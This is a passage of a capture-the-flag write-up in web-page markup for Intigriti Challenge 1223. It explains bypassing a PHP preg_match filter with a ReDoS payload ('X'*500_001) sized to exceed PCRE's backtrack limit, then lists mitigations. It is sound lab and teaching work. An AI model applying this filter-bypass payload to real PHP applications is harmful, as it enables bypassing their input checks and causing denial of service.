self-start\",\"children\":[[\"$\",\"$1\",\"b558ac01355849e29c4835639566401f\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"First of all, we need to put pressure on the Explosive Quantifier \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"*\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" that we can find in the first part of the regex:\"}]]}]]}]\n8b:[\"$\",\"p\",\"594b515cbc824f13810fa34e81395b6f\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"92d6fd4b36234cbeba95545ecb19f632\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Let's start by matching the word boundary (\"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"\\\\b\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\") , meaning that the matching group that comes after will be captured as a whole word.\\nThen we need to match the \\\"on\\\" and we're ready to give our Christmas gift of \\\"X\\\" characters to the quantifier explosive \\\"*\\\", which will match all the \\\"X\\\" characters, moving the pointer forward by \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"n\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\" positions where \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"n\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\" is the number of our \\\"X\\\" characters.\\nThis is the opposite of what would have happened with the \\\"greedy\\\" quantifier ( \"}],[\"$\",\"$1\",\"7\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"*?\"}]}],[\"$\",\"$1\",\"8\",{\"children\":\"), which would have halved the number of iterations. It"])</script><script>self.__next_f.push([1," seems complicated, so let's go and visualize it on \"}]]}],\"$Lc2\",[\"$\",\"$1\",\"25d1e319bf42415ead149b16bc10b60f\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\" using the debugger.\"}]]}]]}]\n8c:[\"$\",\"p\",\"6a127519ac4a40099c999674b17c5909\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"36963a361f7c49d7b704d2b52480d34a\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Ok, let's craft something evil now.\\nWe need at least 100k iterations. Easy. Let's fill the payload with \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"'X'*100_000\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\"... aaand it didn't worked.\\nWhy?\\nWell, in regex terms, we're not actually doing 100k \\\"recursions\\\", but instead we're counting \\\"backtracking steps\\\", which as the \"}]]}],\"$Lc3\",[\"$\",\"$1\",\"4c217d234a5242ef9442749e7b071ec6\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\" states it defaults to 1_000_000 (1M) in the \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"pcre.backtrack_limit\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" variable.\\nTo reach that, \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"'X'*500_001\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\" will result in 1 million backtracking steps (500k forward and 500k backwards).\"}]]}]]}]\n8d:[\"$\",\"p\",\"592a4c53f58a440a8fd20d2d9689dd0d\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"31c50f8961ac4754ae6cb05869340dd3\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Let's try.\"}]]}]]}]\n8f:[\"$\",\"div\",\"ee634e9be73d4b6aab38e841b2e98413\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$Lc4\"]}]}]\n90:[\"$\",\"p\",\"77cb71d9feaa4a098e65ea2e150f0357\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"a2bb41c59e7a403bad6838a651ca3099\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Profit!\"}]]}]]}]\n91:[\"$\",\"h3\",\"e214e68cb6c445529cca2f049121c01d\",{\"id\":\"id-2.2-poc\",\"className\":\"text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#id-2.2-poc\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"5b6e825e4d524a0f89f5856bd4960e59\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"2.2) PoC\"}]]}]]}]]}]\n93:[\"$\",\"blockquote\",\"d55f"])</script><script>self.__next_f.push([1,"9141f7244bef8b54508aa660812d\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4\",\"children\":[[\"$\",\"p\",\"a1ca6adc202b45f78f303c42618d47b1\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start\",\"children\":[[\"$\",\"$1\",\"87f554fc51ab462cad4b1b7e463c1169\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"INTIGRITI{7h3_fl46_l457_71m3_w45_50_1r0n1c!}\"}]]}]]}]]}]\n94:[\"$\",\"hr\",\"55a67c98da3143cd802c29c524413d6f\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 page-width-wide:max-w-full border-tint-subtle\"}]\n95:[\"$\",\"h2\",\"f2e55438200749fda4f4925340f5c928\",{\"id\":\"id-3.-mitigation\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#id-3.-mitigation\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"4369cf79fd414e3dbe91680706d0b9b4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"3. Mitigation\"}]]}]]}]]}]\n96:[\"$\",\"p\",\"9cc2e358575c4bb6803a04f11bf2f905\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"7d54150c44304fd1909795375a549ecc\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"To mitigate the issue, we have some work to do.\\nA solution could be to avoid using PHP altogether, but I understand that some people may be fond of it :/\"}]]}]]}]\n97:[\"$\",\"p\",\"2caa962a24994fb398c900486e6b7de9\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"4cca9bbde152441c822a2e1269294e9c\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Here are some mitigation steps:\"}]]}]]}]\n98:[\"$\",\"ul\",\"ef51f60156864863ac03dd2dea0ac4fe\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"f64172ed77034235949c6a4686d46367\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"469738c07c77481a8874b83af0adc556\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"d13e760a63904daa9daca512e6eb2401\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Under PHP, this maximum recursion depth is specified with the \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-"])</script><script>self.__next_f.push([1,"inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"pcre.recursion_limit\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" configuration variable and (unfortunately) the default value is set to 100,000. \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\"This value is TOO BIG!\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\" Here is a table of safe values of \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"pcre.recursion_limit\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\" for a variety of executable stack sizes:\"}]]}]]}]]}]]}]]}]\n9a:[\"$\",\"ul\",\"c9ec0cdb6eb54d2caccdb8bf691a2859\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"d8c3390a517249879eeba700816c82b7\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"ff6f6951d5474a4f9c7a01b06bdec7d9\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"b9fb132b091b41048c18061ea3072653\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Since \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"preg_match()\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" returns \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"false\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\" on failure and \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"1\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\" and \"}],[\"$\",\"$1\",\"7\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"0\"}]}],[\"$\",\"$1\",\"8\",{\"children\":\" respectively if the match was successful and if not, we should do some strict type checking.\"}]]}]]}]]}]]}]]}]\n9b:[\"$\",\"div\",\"dae775072cc247089318a1f06385762b\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$Lc5\"]}]}]\n9c:[\"$\",\"p\",\"dc45e88ced2f41c6b5a367956544d51f\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"e9fd52f74d1642b88056438207bc8b6e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"NOTE: this is just a quick fix in the challenge context, generally speaking using the \"}]]}],\"$Lc6\",[\"$\",\"$1\",\"d8915a6561d746318675618f4449dca0\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\" function and defining behaviours for each case is a better solution.\"}]]}]]}]\n9d:[\"$\",\"ul\",\"8625b033db124aa785392e2f7660e013\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"657e60a7f0df4a1987635dcc60ce1ed3\",{\"className\":\"leading-normal flex items-start\",\"childr"])</script><script>self.__next_f.push([1,"en\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"5ebde2c0264240ba8d8204bd0c7278f6\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"7b9416a948494f3ea4aa205d92d01061\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Use regex timeouts: Set a maximum execution time or timeout for regex pattern matching.\"}]]}]]}]]}]]}],[\"$\",\"li\",\"7db3f78eb00844a78e49b23488eb0b28\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"6f0fbc2be03c4b49b44a1a6f74d8ca1b\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"b26cd4e1292c4855aeb6ae2a14f3f2ee\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Use alternatives to regular expressions, such as string manipulation functions or parsing libraries.\"}]]}]]}]]}]]}]]}]\n9e:[\"$\",\"div\",\"f2ddd65eb5b34630bad7ab291ec50399\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$Lc7\"]}]}]\n9f:[\"$\",\"hr\",\"2a9cd8fb5a424928acc5886093135edb\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 page-width-wide:max-w-full border-tint-subtle\"}]\na0:[\"$\",\"h4\",\"44de195834544922860d613f9f0f0dc2\",{\"id\":\"tags-redos-ssti-rce-pcre-preg_match\",\"className\":\"text-base @xs:text-lg @lg:text-xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.5em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#tags-redos-ssti-rce-pcre-preg_match\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"31250a8101e348f5a35769e152a8eaf5\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"TAGS: #ReDoS #SSTI #RCE #PCRE #preg_match\"}]]}]]}]]}]\na2:[\"$\",\"div\",null,{\"className\":\"mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mr-auto text-sm \",\"children\":[[[\"$\",\"$1\",\"string-0\",{\"children\":\"Last updated \"}],[\"$\",\"$1\",\"arg-0\",{\"children\":[\"$\",\"$Lc8\",null,{\"value\":\"2023-12-"])</script><script>self.__next_f.push([1,"21T11:21:02.420Z\"}]}]],\"\"]}],null]}]\na3:[\"$\",\"$Lc9\",null,{\"displayContext\":\"site\"}]\na4:[\"$\",\"$Lca\",null,{\"pageMetaLinks\":{\"canonical\":null,\"alternates\":[]}}]\n42:[\"$\",\"header\",null,{\"className\":\"max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors\",\"children\":[[\"$\",\"$Lcb\",null,{\"siteTitle\":\"HACKBOOK OF A HACKER\",\"urls\":{\"html\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223\",\"markdown\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223.md\",\"rss\":\"$undefined\",\"editOnGit\":\"$undefined\",\"pdf\":\"$undefined\",\"mcp\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/mcp\"},\"actions\":{\"externalAI\":true,\"markdown\":true,\"mcp\":true},\"className\":\"float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5\"}],[\"$\",\"nav\",null,{\"aria-label\":\"Breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex flex-wrap items-center gap-2 text-tint\",\"children\":[[\"$\",\"li\",\"EjNB6dVeCA5DhEd8nSbE\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L34\",null,{\"href\":\"/hackbook-of-a-hacker/ctf-writeups\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"CTF Writeups\"],\"classNames\":[\"LinkStyles\"]}],[\"$\",\"$L3a\",null,{\"aria-hidden\":true,\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint-subtle\"}]]}],[\"$\",\"li\",\"7AAtwYWAqv2TOLrX4HWt\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L34\",null,{\"href\":\"/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"Intigriti Challenges\"],\"classNames\":[\"LinkStyles\"]}],false]}]]}]}],[\"$\",\"h1\",null,{\"className\":\"text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none\",\"children\":[null,\"1223\"]}],null]}]\n3f:[\"$\",\"div\",null,{\"className\":\"overflow-y-auto\",\"children\":[\"$\",\"$Lcc\",null,{\"sections\":[{\"id\":\"intigriti-challenge-1223\",\"title\":[[\"$\",\"$1\",\"723c70d7c9a1448cae6c4ef9e6a9b12d\",{\"children\":\"Intigriti Challenge 1223\"}]],\"depth\":1},{\"id\":\"tl-dr\",\"title\":[[\"$\",\"$1\",\"db14c4ef4a9742c19778ebfef4c317f4\",{\"children\":\"TL;DR\"}]],\"depth\":1},{\"id\":\"id-0.-description\",\"title\":[[\"$\",\"$1\",\"b324786754af49159c8c47e5cbcab7ae\",{\"children\":\"0. Description\"}]],\"depth\":1},{\"id\":\"id-1.-enumeration\",\"title\":[[\"$\",\"$1\",\"f40a700309834b73924b66878d5e2350\",{\"children\":\"1. Enumeration\"}]],\"depth\":1},{\"id\":\"id-1.1-challenge-scenario\",\"title\":[[\"$\",\"$1\",\"b56f0500a65c40af817c818613a3069b\",{\"children\":\"1.1) Challenge scenario\"}]],\"depth\":2},{\"id\":\"id-1.2-technologies\",\"title\":[[\"$\",\"$1\",\"ba0c57d5a06d4cb790701ff810088f5c\",{\"children\":\"1.2) Technologies\"}]],\"depth\":2},{\"id\":\"id-1.3-source-code-analysis\",\"title\":[[\"$\",\"$1\",\"52bddf5401df4c7e82c9d5395131da02\",{\"children\":\"1.3) Source code analysis\"}]],\"depth\":2},{\"id\":\"id-1.4-regex-breakdown\",\"title\":[[\"$\",\"$1\",\"c8d6e11690ed4dd4b1d1a1a1d0b8ec16\",{\"children\":\"1.4) Regex breakdown\"}]],\"depth\":2},{\"id\":\"id-2.-exploitation\",\"title\":[[\"$\",\"$1\",\"82c8ed40334d4093bf3135c3317ad1eb\",{\"children\":\"2. Exploitation\"}]],\"depth\":1},{\"id\":\"id-2.1-checks-bypass-with-redos-that-causes-sigsegv-in-pcre\",\"title\":[[\"$\",\"$1\",\"4f909ab2d6ac47d988db8dd0e5c45b73\",{\"children\":\"2.1) checks bypass with ReDoS that causes SIGSEGV in PCRE\"}]],\"depth\":2},{\"id\":\"id-2.2-poc\",\"title\":[[\"$\",\"$1\",\"5b6e825e4d524a0f89f5856bd4960e59\",{\"children\":\"2.2) PoC\"}]],\"depth\":2},{\"id\":\"id-3.-mitigation\",\"title\":[[\"$\",\"$1\",\"4369cf79fd414e3dbe91680706d0b9b4\",{\"children\":\"3. Mitigation\"}]],\"depth\":1}]}]}]\n"])</script><script>self.__next_f.push([1,"d2:I[94078,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"ClientCodeBlock\"]\nd3:I[42651,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"InlineLinkTooltip\"]\nac:[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'◦'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}]\n"])</script><script>self.__next_f.push([1,"ad:[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"ee19fc711b6c40628443c7fb61c9ac51\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"2a22a5c458794b389f77cb850a1fe813\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm 